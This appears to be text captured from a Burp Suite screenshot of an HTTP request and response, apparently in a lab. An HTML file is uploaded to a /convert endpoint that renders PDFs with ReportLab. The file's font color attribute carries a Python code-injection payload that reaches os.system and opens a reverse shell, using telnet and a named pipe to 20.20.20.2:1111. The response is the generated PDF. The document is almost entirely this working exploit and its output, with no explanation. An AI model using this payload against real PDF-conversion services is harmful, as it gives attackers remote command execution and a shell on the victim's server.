 LFI × HTML × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /convert HTTP/1.1
2 Host: 20.20.20.3:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------303458818675291697126098​80267
8 Content-Length: 756
9 Origin: http://20.20.20.3:9000
10 Connection: close
11 Referer: http://20.20.20.3:9000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------30345881867529169712609880267
15 Content-Disposition: form-data; name="file"; filename="index.html"
16 Content-Type: text/html
17
18 <para>
19 <font color="[ [ getattr(pow,Attacker('__globals__'))['os'].system('TF=$(mktemp
-u);mkfifo $TF && telnet 20.20.20.2 1111 0<$TF | bash 1>$TF') for Attacker in [orgTypeFun('
20 Attacker', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda
self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self:
21 {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ]
for orgTypeFun in [type(type(1))]] and 'red'">
22 exploit
23 </font>
24 </para>
25
26
27 -----------------------------30345881867529169712609880267--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sun, 18 Aug 2024 20:36:13 GMT
4 Content-Disposition: attachment; filename=document.pdf
5 Content-Type: application/pdf
6 Content-Length: 1434
7 Cache-Control: no-cache
8 Connection: close
9
10 %PDF-1.4
11 % ReportLab Generated PDF document http://www.reportlab.com
12 1 0 obj
13 <<
14 /F1 2 0 R
15 >>
16 endobj
17 2 0 obj
18 <<
19 /BaseFont /Helvetica /Encoding /WinAnsiEncoding /Name /F1 /Subtype /Type1 /Type /Font
20 >>
21 endobj
22 3 0 obj
23 <<
24 /Contents 7 0 R /MediaBox [ 0 0 595.2756 841.8898 ] /Parent 6 0 R /Resources <<
25 /Font 1 0 R /ProcSet [ /PDF /Text /ImageB /ImageC /ImageI ]
26 >> /Rotate 0 /Trans <<
27
28 >>
29 /Type /Page
30 >>
31 endobj
32 4 0 obj
33 <<
34 /PageMode /UseNone /Pages 6 0 R /Type /Catalog
35 >>
36 endobj